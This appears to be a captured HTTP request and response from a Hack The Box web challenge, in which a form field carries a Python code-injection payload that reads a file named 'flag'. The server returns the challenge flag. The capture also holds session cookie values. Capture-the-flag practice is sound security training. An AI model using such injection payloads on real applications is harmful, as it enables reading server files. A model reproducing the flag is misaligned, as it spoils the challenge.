 1 POST / HTTP/1.1
2 Host: docker.hackthebox.eu:32581
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.2.439658050.1595153106; ajs_anonymous_id=
%2218f9ea78-995b-400d-bc5c-9cf01c46ae5f%22; ajs_user_id=
%22c54114a6a96670155f2b8b5085a8e0e8%22; __auc=8c472bc71740256ae797d56aa66; _gid=
GA1.2.1330874374.1600448680
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 ingredient=sup&measurements=open('flag').read()
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1014
4 Server: Werkzeug/1.0.0 Python/2.7.17
5 Date: Sat, 19 Sep 2020 09:32:17 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <meta name='viewport' content='width=device-width, initial-scale
10 <meta name='author' content='makelaris'>
11 <title>
on Venzenulon 9
</title>
12 <link rel='stylesheet' href='//stackpath.bootstrapcdn.com/bootst
13 <link href='//fonts.googleapis.com/css?family=Comfortaa' rel='st
14 <style>
html,body{
background-image:url('//s-media-cache-ak0.pinimg.com/736x/7b
}
h1{
display:flex;
justify-content:center;
color:#6200ea;
font-family:Comfortaa;
}
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='//media3.giphy.
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px
HTB{n3v3r_trust1ng_us3r_1nput_ag41n_1n_my_l1f3}
</h1>
19 </body>